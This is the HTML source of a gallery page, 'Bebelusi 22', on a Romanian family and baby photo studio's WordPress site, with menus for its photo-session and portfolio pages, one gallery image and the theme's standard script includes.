	<li id="menu-item-592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-592"><a href="http://www.giastudio.ro/sedinta-foto-familie/">Sedinta foto familie</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-595"><a href="http://www.giastudio.ro/sedinta-foto-in-aer-liber/">Sedinta foto in aer liber</a></li>
	<li id="menu-item-2161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2161"><a href="http://www.giastudio.ro/smash-the-cake-2/">Smash the cake</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-598"><a href="http://www.giastudio.ro/sedinta-foto-petreceri-aniversare/">Sedinta foto petreceri aniversare</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-600"><a href="http://www.giastudio.ro/sedinta-foto-botez/">Sedinta foto botez</a></li>
</ul>
</li>
<li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-285"><a href="#">Portofoliul</a>
<ul class="sub-menu">
	<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="https://www.giastudio.ro/viitoare-mamici/">Viitoare mamici</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://www.giastudio.ro/nou-nascuti/">Nou nascuti</a></li>
	<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://www.giastudio.ro/bebelusi/">Bebelusi</a></li>
	<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://www.giastudio.ro/copii/">Copii</a></li>
	<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://www.giastudio.ro/familie/">Familie</a></li>
	<li id="menu-item-2554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2554"><a href="#">Fotografii in aer liber</a>
	<ul class="sub-menu">
		<li id="menu-item-2555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2555"><a href="https://www.giastudio.ro/fotografii-in-aer-liber/">Momente</a></li>
		<li id="menu-item-2566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2566"><a href="https://www.giastudio.ro/sedinte-toamna/">Sedinte Toamna</a></li>
	</ul>
</li>
	<li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2048"><a href="https://www.giastudio.ro/smash-the-cake/">Smash the cake</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://www.giastudio.ro/evenimente/">Petreceri aniversare</a></li>
	<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2196"><a href="#">Botez</a>
	<ul class="sub-menu">
		<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://www.giastudio.ro/botez/">Momente</a></li>
		<li id="menu-item-2206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206"><a href="https://www.giastudio.ro/botez-eliza/">Botez Eliza</a></li>
		<li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2207"><a href="https://www.giastudio.ro/botez-vlad/">Botez Vlad</a></li>
		<li id="menu-item-2336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2336"><a href="https://www.giastudio.ro/botez-natalia/">Botez Natalia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.giastudio.ro/contact/">Contact</a></li>
</ul>																		
									<div id="social-icons">
										<a href='https://www.facebook.com/giastudio.ro' target='_blank'><img alt='Facebook' src='https://www.giastudio.ro/wp-content/themes/Envisioned/images/facebook.png' /></a>									</div> <!-- end #social-icons -->
								</div> <!-- end #menu-content -->	
							</div> <!-- end #menu-right -->		
						</div> <!-- end #menu -->
						
						<div id="category-name">
		<h1 class="category-title">Bebelusi 22</h1>
</div> <!-- end #category-name -->					</div> <!-- end .container -->
					
										
				</div> <!-- end #bottom-light -->
			</div> <!-- end #top-content -->
		</div> <!-- end #top-wrapper -->
	</div> <!-- end #top -->
	
	<div id="content">
		<div id="content-shadow">
<div class="container">
	<div id="breadcrumbs">
					<a href="https://www.giastudio.ro">Home</a> <span class="raquo">&raquo;</span>
				
									<a href="https://www.giastudio.ro/category/bebelusi/">Bebelusi</a> <span class="raquo">&raquo;</span> Bebelusi 22					</div> <!-- end #breadcrumbs -->	<div id="content-area" class="clearfix">	
		<div id="left-area">
					<div class="entry post clearfix">
								
					<p class="meta-info">
		Posted 	</p>
				
								
								
														
											<div class="post-gallery-thumbnail">
							<div class="gallery-thumbnail">
								<a href="http://www.giastudio.ro/wp-content/uploads/Bebelusi/Teodora2.jpg" class="fancybox" title="Bebelusi 22">
																			<img src="http://www.giastudio.ro/wp-content/uploads/Bebelusi/Teodora2.jpg" alt="Bebelusi 22" />
																		<span class="post-overlay"></span>
								</a>
							</div> 	<!-- end .gallery-thumbnail -->
						</div> 	<!-- end .post-gallery-thumbnail -->
						<div class="clear"></div>
													
								
															
			</div> <!-- end .entry -->
			
					
						
						
					
		</div> 	<!-- end #left-area -->
		<div id="sidebar">
	 
	</div> <!-- end #sidebar -->	</div> <!-- end #content-area -->	
</div> <!-- end .container -->
		
		</div> <!-- end #content-shadow -->
	</div> <!-- end #content -->
	
	<div id="footer">
		<div id="footer-top">
			<div id="footer-content">
				<div class="container">
					<div id="footer-widgets" class="clearfix">
																	</div> <!-- end #footer-widgets -->	
				</div> <!-- end .container -->	
				<div id="footer-bottom" class="clearfix">
					<div class="container">
						<ul id="menu-menu" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4"><a href="http://www.giastudio.ro">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://www.giastudio.ro/despre-mine/">Despre noi</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-581"><a href="http://www.giastudio.ro/sedinte-foto/">Sedinte foto</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="#">Portofoliul</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.giastudio.ro/contact/">Contact</a></li>
</ul>						<p id="copyright"> <a href="http://www.paza.me/"><font color="white">GIA Photo Studio 2018 - since 2013</font></a> </p>	
	
					
					</div> <!-- end .container -->		
				</div> <!-- end #footer-bottom -->
			</div> <!-- end #footer-content -->
		</div> <!-- end #footer-top -->
	</div> <!-- end #footer -->
	<script src="https://www.giastudio.ro/wp-content/themes/Envisioned/js/cufon-yui.js" type="text/javascript"></script>
<script src="https://www.giastudio.ro/wp-content/themes/Envisioned/js/Colaborate-Thin_400.font.js" type="text/javascript"></script>
<script type="text/javascript" src="https://www.giastudio.ro/wp-content/themes/Envisioned/js/jquery.easing.1.3.js"></script>	
<script type="text/javascript" src="https://www.giastudio.ro/wp-content/themes/Envisioned/js/superfish.js"></script>
<script type="text/javascript" src="https://www.giastudio.ro/wp-content/themes/Envisioned/js/custom.js"></script>	<script type='text/javascript' src='https://www.giastudio.ro/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4' id='easing-js'></script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4' id='fancybox-js'></script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1' id='et-ptemplates-frontend-js'></script>
</body>
</html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->